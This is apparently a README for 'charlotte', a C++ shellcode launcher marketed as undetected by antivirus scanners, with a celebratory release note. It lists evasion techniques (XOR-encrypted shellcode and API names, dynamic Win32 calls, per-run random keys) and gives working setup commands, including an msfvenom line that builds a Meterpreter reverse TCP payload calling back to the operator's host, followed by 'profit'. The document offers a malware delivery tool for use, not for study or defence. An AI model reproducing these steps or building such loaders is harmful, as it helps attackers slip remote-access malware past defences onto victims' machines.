c++ fully undetected shellcode launcher ;)
releasing this to celebrate the birth of my newborn

- c++ shellcode launcher, fully undetected 0/26 as of 13th May 2021.
- dynamic invoking of win32 api functions
- XOR encryption of shellcode and function names
- randomised XOR keys and variables per run
- on Kali Linux, simply 'apt-get install mingw-w64*' and thats it!
git clone the repository, generate your shellcode file with the naming beacon.bin, and run charlotte.py
example:
- git clone https://github.com/9emin1/charlotte.git && apt-get install mingw-w64*
- cd charlotte
- msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=$YOUR_IP LPORT=$YOUR_PORT -f raw > beacon.bin
- python charlotte.py
- profit